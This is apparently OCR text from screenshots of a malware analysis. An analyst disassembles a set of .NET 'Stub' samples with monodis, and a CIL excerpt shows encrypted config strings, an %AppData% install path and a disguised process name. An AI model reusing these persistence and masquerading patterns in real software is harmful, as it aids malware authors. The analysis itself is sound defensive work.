 vt_malwares
Organize Include in library Share with New folder
Name Date modified Type Size
Favorites
Desktop
Downloads
Recent Places
Libraries
Documents
Music
Pictures
Videos
Homegroup
Computer
Local Disk (C:)
Network
backup 18.06.2020 20:50 File folder
Stub.exe 17.06.2020 21:30 Application 48 KB
stub.txt 18.06.2020 14:42 Text Document 287 KB
Stub1.exe 17.06.2020 21:30 Application 48 KB
stub1.txt 18.06.2020 20:55 Text Document 286 KB
Stub2.exe 17.06.2020 21:30 Application 48 KB
stub2.txt 18.06.2020 20:55 Text Document 284 KB
Stub3.exe 17.06.2020 21:30 Application 48 KB
stub3.txt 18.06.2020 20:55 Text Document 286 KB
Stub4.exe 17.06.2020 21:30 Application 48 KB
stub4.txt 18.06.2020 20:55 Text Document 286 KB
Stub5.exe 17.06.2020 21:30 Application 48 KB
stub5.txt 18.06.2020 20:55 Text Document 287 KB
Stub6.exe 17.06.2020 21:30 Application 48 KB
stub6.txt 18.06.2020 20:55 Text Document 283 KB
Stub7.exe 17.06.2020 21:30 Application 48 KB
stub7.txt 18.06.2020 20:55 Text Document 288 KB
Stub8.exe 17.06.2020 21:30 Application 48 KB
stub8.txt 18.06.2020 20:55 Text Document 286 KB
Stub9.exe 17.06.2020 21:30 Application 48 KB
stub9.txt 18.06.2020 20:55 Text Document 288 KB
Stub10.exe 17.06.2020 21:30 Application 48 KB
stub10.txt 18.06.2020 20:55 Text Document 283 KB
Stub11.exe 17.06.2020 21:30 Application 48 KB
stub11.txt 18.06.2020 20:55 Text Document 285 KB
Stub12.exe 17.06.2020 21:30 Application 48 KB
stub12.txt 18.06.2020 20:55 Text Document 286 KB
Stub13.exe 17.06.2020 21:30 Application 48 KB
stub13.txt 18.06.2020 20:55 Text Document 284 KB
Stub14.exe 17.06.2020 21:30 Application 48 KB
stub14.txt 18.06.2020 20:55 Text Document 284 KB
Stub15.exe 17.06.2020 21:30 Application 48 KB
stub15.txt 18.06.2020 20:55 Text Document 284 KB
Stub16.exe 17.06.2020 21:30 Application 48 KB
stub16.txt 18.06.2020 20:55 Text Document 286 KB
62 items
Administrator: C:\Windows\system32\cmd.exe
C:\Users\Mert\Desktop\vt_malwares>for /l %x in (1, 1, 28) do (
More? "C:\Program Files\Mono\bin\monodis.exe" --output=stub%x.txt stub%x.exe
More? )
C:\Users\Mert\Desktop\vt_malwares>("C:\Program Files\Mono\bin\monodis.exe" --out
put=stub1.txt stub1.exe )
C:\Users\Mert\Desktop\vt_malwares>("C:\Program Files\Mono\bin\monodis.exe" --out
put=stub2.txt stub2.exe )
C:\Users\Mert\Desktop\vt_malwares>("C:\Program Files\Mono\bin\monodis.exe" --out
put=stub3.txt stub3.exe )
C:\Users\Mert\Desktop\vt_malwares>("C:\Program Files\Mono\bin\monodis.exe" --out
put=stub4.txt stub4.exe )
C:\Users\Mert\Desktop\vt_malwares>("C:\Program Files\Mono\bin\monodis.exe" --out
put=stub5.txt stub5.exe )
C:\Users\Mert\Desktop\vt_malwares>("C:\Program Files\Mono\bin\monodis.exe" --out
put=stub6.txt stub6.exe )
C:\Users\Mert\Desktop\vt_malwares>("C:\Program Files\Mono\bin\monodis.exe" --out
put=stub7.txt stub7.exe )
stub.txt dis.txt stub.txt stub1.txt stub2.txt stub3.txt stub4.txt
308 IL_0037: call unsigned int8[] class [mscorlib]System.Convert::FromBase64String(string)
309 IL_003c: callvirt instance bool class [mscorlib]System.Security.Cryptography.RSACryptoServiceProvider::VerifyHash(unsigned int8[], string, unsigned int8[])
310 IL_0041: stloc.0
311 IL_0042: leave.s IL_0049
312
313 } // end .try 0
314 catch class [mscorlib]System.Exception { // 0
315 IL_0044: pop
316 IL_0045: ldc.i4.0
317 IL_0046: stloc.0
318 IL_0047: leave.s IL_0049
319
320 } // end handler 0
321 IL_0049: ldloc.0
322 IL_004a: ret
323 } // end of method UPjlGoQHGJmz::ZoFvYnkytxxLlEF
324
325 // method line 5
326 .method private static hidebysig specialname rtspecialname
327 default void '.cctor' () cil managed
328 {
329 // Method begins at RVA 0x288c
330 // Code size 151 (0x97)
331 .maxstack 1
332 IL_0000: ldstr "+ZOybq/fGZAPhtjZnpOMXGLgsfwrXKU5S83HK8xUjlQdiYXjGu42snGzR4PEwQBLMtP6HY0tO4e7fytfIUp+9Q=="
333 IL_0005: stsfld string LVefMHugJpKfAW.UPjlGoQHGJmz::rLxHRVvktJ
334 IL_000a: ldstr "iuq7GHKbtQ0L0SEwn9VUWoiYE1NiOums33crjUxW593CxiMMqnpb3WgXcPOVWTMl99RmnGMwjEJTORok7zaxPA=="
335 IL_000f: stsfld string LVefMHugJpKfAW.UPjlGoQHGJmz::svdTwYYxvrD
336 IL_0014: ldstr "rFw0jQKqdu9pvq855FnO7awWPcX0InCNuZoHPejjWBIO21+9XMo59v72jmajGMP8/IttgUWm/1xu7r7S3NE87w=="
337 IL_0019: stsfld string LVefMHugJpKfAW.UPjlGoQHGJmz::JqTYyBvoPQXlKmBT
338 IL_001e: ldstr "c3R2LaC//AaIuPpNsvyq1uG2GZ0k6Q5Dq5vSkwkSzlvPHCAhMhbLtGerkeQCNFdQDkik/zCvKBd5jDPRxtKvqw=="
339 IL_0023: stsfld string LVefMHugJpKfAW.UPjlGoQHGJmz::WtxJdUcxhhTm
340 IL_0028: ldstr "%AppData%"
341 IL_002d: stsfld string LVefMHugJpKfAW.UPjlGoQHGJmz::RifTFGCauJoM
342 IL_0032: ldstr "Host Process for Windows Host.exe"
343 IL_0037: stsfld string LVefMHugJpKfAW.UPjlGoQHGJmz::IgQueznoVept
344 IL_003c: ldstr "cG5tSzZuUFlQSUlnNU9Ic3A5NjFkbk5QVXlJYmRJWWk="
345 IL_0041: stsfld string LVefMHugJpKfAW.UPjlGoQHGJmz::bPwIENFAunePP
346 IL_0046: ldstr "wW+9tAG5gSnOnDZHUUFzEP+Wk+F7BiDKG3t7cWs9tEb6DyScZCw9gMlW/PAA6B6BMkI2qi6c1SAGX+jtAhpGiw=="
347 IL_004b: stsfld string LVefMHugJpKfAW.UPjlGoQHGJmz::BsgvWQPUlSxB
348 IL_0050: ldstr
"ufKCuObOYG+ElIE1XqM+sKgnW/TvtYk6KqIv9V9CGtXPfOJUVOSKCwtzgbiAkY+M0yNQ4He2DZSp2LVhhhWuiiuLymnrcpU4jcgH/HYvjYatoimWOcRF6gOXBP8QvRukan0yOS2FakIpOqdgmGlCIwfq/RJV8+ooX7aWJkCo7+mT6jjIry